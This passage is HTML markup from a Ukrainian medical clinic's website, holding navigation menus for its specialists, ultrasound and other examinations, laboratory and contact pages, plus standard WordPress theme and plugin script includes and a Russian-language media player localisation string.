		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://bmdc.com.ua/obsledovaniya/uzi/muskulo-skeletnye-ultrazvukovye-is/" class="elementor-sub-item" tabindex="-1">М&#8217;язово-скелетні ультразвукові дослідження</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pecheni/" class="elementor-sub-item" tabindex="-1">УЗД печінки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://bmdc.com.ua/obsledovaniya/uzi/ehokardiografiya-uzi-serdcza/" class="elementor-sub-item" tabindex="-1">Ехокардіографія (УЗД серця)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://bmdc.com.ua/obsledovaniya/endoskopiya/" class="elementor-sub-item" tabindex="-1">Ендоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://bmdc.com.ua/obsledovaniya/videokolposkopiya/" class="elementor-sub-item" tabindex="-1">Відеокольпоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://bmdc.com.ua/obsledovaniya/sutochnoe-monitorirovanie-ekg-po-holt/" class="elementor-sub-item" tabindex="-1">Добове моніторування ЕКГ за Холтером</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://bmdc.com.ua/obsledovaniya/eeg-reg/" class="elementor-sub-item" tabindex="-1">ЕЕГ, РЕГ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://bmdc.com.ua/laboratoriya/" class="elementor-item" tabindex="-1">Лабораторія</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://bmdc.com.ua/laboratoriya/covid-19/" class="elementor-sub-item" tabindex="-1">COVID-19</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://bmdc.com.ua/laboratoriya/oborudovanie-laboratorii/" class="elementor-sub-item" tabindex="-1">Обладнання лабораторії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://bmdc.com.ua/laboratoriya/rezultaty-laboratornyh-issledovani/" class="elementor-sub-item" tabindex="-1">Результати лабораторних досліджень</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://bmdc.com.ua/prejskuranty/" class="elementor-item" tabindex="-1">Прейскуранти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://bmdc.com.ua/stati/" class="elementor-item" tabindex="-1">Статті</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://bmdc.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
</ul>
<!-- end master menu -->
			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb16ab8 aux-appear-watch-animation aux-fade-in-right-1" data-id="cb16ab8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d9a3a4 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6d9a3a4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-799577b" href="https://www.facebook.com/CLINICBMDC" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b7ba8b" href="https://www.instagram.com/clinic.bmdc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0db087e elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="0db087e" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img src="https://bmdc.com.ua/wp-content/uploads/2020/05/Subtraction-7.svg" title="demo-attachment-168-Subtraction-7" alt="demo-attachment-168-Subtraction-7" loading="lazy" /></div>
        </div>
    </div>
    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Корзина            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://bmdc.com.ua/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Пишите тут.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Найти" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://bmdc.com.ua/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Поиск..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Найти" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<div class="gtranslate_wrapper" id="gt-wrapper-45046366"></div>		<div data-elementor-type="popup" data-elementor-id="2206" class="elementor elementor-2206 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6701849 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6701849" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46ad3f1" data-id="46ad3f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4d1df0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4d1df0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fe39ae" data-id="4fe39ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-75de20f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75de20f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-ios-location"></i>						</span>
										<span class="elementor-icon-list-text">Кривий Ріг, вул. Філатова, 10</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95c888" data-id="d95c888" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d180a02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d180a02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0800 337 895</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-71ca653 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="71ca653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<!-- start master menu -->
<ul id="menu-1-71ca653" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://bmdc.com.ua/o-czentre/" class="elementor-item">ПРО ЦЕНТР</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://bmdc.com.ua/speczialisty/" class="elementor-item">Фахівці</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="/speczialisty/" class="elementor-sub-item">Наші лікарі</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://bmdc.com.ua/speczialisty/lor-otolaringolog/" class="elementor-sub-item">ЛОР (отоларинголог)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://bmdc.com.ua/speczialisty/detskij-nevrolog/" class="elementor-sub-item">Дитячий невролог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://bmdc.com.ua/speczialisty/pediatr/" class="elementor-sub-item">Педіатр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://bmdc.com.ua/speczialisty/revmatolog/" class="elementor-sub-item">Ревматолог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/" class="elementor-sub-item">Естетична медицина</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/lpg-massazh/" class="elementor-sub-item">LPG масаж</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462"><a href="https://bmdc.com.ua/obsledovaniya/" class="elementor-item">Обстеження</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://bmdc.com.ua/obsledovaniya/tomografiya/" class="elementor-sub-item">Томографія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466"><a href="https://bmdc.com.ua/obsledovaniya/uzi/" class="elementor-sub-item">УЗД</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-v-ginekologii/" class="elementor-sub-item">УЗД у гінекології</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-shhitovidnoj-zhelezy/" class="elementor-sub-item">УЗД щитоподібної залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-podzheludochnoj-zhelezy/" class="elementor-sub-item">УЗД підшлункової залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pochek-nadpochechnikov-zabryushinnog/" class="elementor-sub-item">УЗД нирок, надниркових залоз, заочеревинного простору</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://bmdc.com.ua/obsledovaniya/uzi/muskulo-skeletnye-ultrazvukovye-is/" class="elementor-sub-item">М&#8217;язово-скелетні ультразвукові дослідження</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pecheni/" class="elementor-sub-item">УЗД печінки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://bmdc.com.ua/obsledovaniya/uzi/ehokardiografiya-uzi-serdcza/" class="elementor-sub-item">Ехокардіографія (УЗД серця)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://bmdc.com.ua/obsledovaniya/endoskopiya/" class="elementor-sub-item">Ендоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://bmdc.com.ua/obsledovaniya/videokolposkopiya/" class="elementor-sub-item">Відеокольпоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://bmdc.com.ua/obsledovaniya/sutochnoe-monitorirovanie-ekg-po-holt/" class="elementor-sub-item">Добове моніторування ЕКГ за Холтером</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://bmdc.com.ua/obsledovaniya/eeg-reg/" class="elementor-sub-item">ЕЕГ, РЕГ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://bmdc.com.ua/laboratoriya/" class="elementor-item">Лабораторія</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://bmdc.com.ua/laboratoriya/covid-19/" class="elementor-sub-item">COVID-19</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://bmdc.com.ua/laboratoriya/oborudovanie-laboratorii/" class="elementor-sub-item">Обладнання лабораторії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://bmdc.com.ua/laboratoriya/rezultaty-laboratornyh-issledovani/" class="elementor-sub-item">Результати лабораторних досліджень</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://bmdc.com.ua/prejskuranty/" class="elementor-item">Прейскуранти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://bmdc.com.ua/stati/" class="elementor-item">Статті</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://bmdc.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
</ul>
<!-- end master menu -->
			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<!-- start master menu -->
<ul id="menu-2-71ca653" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://bmdc.com.ua/o-czentre/" class="elementor-item" tabindex="-1">ПРО ЦЕНТР</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://bmdc.com.ua/speczialisty/" class="elementor-item" tabindex="-1">Фахівці</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="/speczialisty/" class="elementor-sub-item" tabindex="-1">Наші лікарі</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://bmdc.com.ua/speczialisty/lor-otolaringolog/" class="elementor-sub-item" tabindex="-1">ЛОР (отоларинголог)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://bmdc.com.ua/speczialisty/detskij-nevrolog/" class="elementor-sub-item" tabindex="-1">Дитячий невролог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://bmdc.com.ua/speczialisty/pediatr/" class="elementor-sub-item" tabindex="-1">Педіатр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://bmdc.com.ua/speczialisty/revmatolog/" class="elementor-sub-item" tabindex="-1">Ревматолог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/" class="elementor-sub-item" tabindex="-1">Естетична медицина</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/lpg-massazh/" class="elementor-sub-item" tabindex="-1">LPG масаж</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462"><a href="https://bmdc.com.ua/obsledovaniya/" class="elementor-item" tabindex="-1">Обстеження</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://bmdc.com.ua/obsledovaniya/tomografiya/" class="elementor-sub-item" tabindex="-1">Томографія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466"><a href="https://bmdc.com.ua/obsledovaniya/uzi/" class="elementor-sub-item" tabindex="-1">УЗД</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-v-ginekologii/" class="elementor-sub-item" tabindex="-1">УЗД у гінекології</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-shhitovidnoj-zhelezy/" class="elementor-sub-item" tabindex="-1">УЗД щитоподібної залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-podzheludochnoj-zhelezy/" class="elementor-sub-item" tabindex="-1">УЗД підшлункової залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pochek-nadpochechnikov-zabryushinnog/" class="elementor-sub-item" tabindex="-1">УЗД нирок, надниркових залоз, заочеревинного простору</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://bmdc.com.ua/obsledovaniya/uzi/muskulo-skeletnye-ultrazvukovye-is/" class="elementor-sub-item" tabindex="-1">М&#8217;язово-скелетні ультразвукові дослідження</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pecheni/" class="elementor-sub-item" tabindex="-1">УЗД печінки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://bmdc.com.ua/obsledovaniya/uzi/ehokardiografiya-uzi-serdcza/" class="elementor-sub-item" tabindex="-1">Ехокардіографія (УЗД серця)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://bmdc.com.ua/obsledovaniya/endoskopiya/" class="elementor-sub-item" tabindex="-1">Ендоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://bmdc.com.ua/obsledovaniya/videokolposkopiya/" class="elementor-sub-item" tabindex="-1">Відеокольпоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://bmdc.com.ua/obsledovaniya/sutochnoe-monitorirovanie-ekg-po-holt/" class="elementor-sub-item" tabindex="-1">Добове моніторування ЕКГ за Холтером</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://bmdc.com.ua/obsledovaniya/eeg-reg/" class="elementor-sub-item" tabindex="-1">ЕЕГ, РЕГ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://bmdc.com.ua/laboratoriya/" class="elementor-item" tabindex="-1">Лабораторія</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://bmdc.com.ua/laboratoriya/covid-19/" class="elementor-sub-item" tabindex="-1">COVID-19</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://bmdc.com.ua/laboratoriya/oborudovanie-laboratorii/" class="elementor-sub-item" tabindex="-1">Обладнання лабораторії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://bmdc.com.ua/laboratoriya/rezultaty-laboratornyh-issledovani/" class="elementor-sub-item" tabindex="-1">Результати лабораторних досліджень</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://bmdc.com.ua/prejskuranty/" class="elementor-item" tabindex="-1">Прейскуранти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://bmdc.com.ua/stati/" class="elementor-item" tabindex="-1">Статті</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://bmdc.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
</ul>
<!-- end master menu -->
			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link rel='stylesheet' id='elementor-post-2206-css' href='https://bmdc.com.ua/wp-content/uploads/elementor/css/post-2206.css?ver=1693903552' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.14.1' media='all' />
<script src="https://bmdc.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://bmdc.com.ua/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.7.6" id="auxin-plugins-js"></script>
<script src="https://bmdc.com.ua/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.7.6" id="auxin-scripts-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.15.5" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 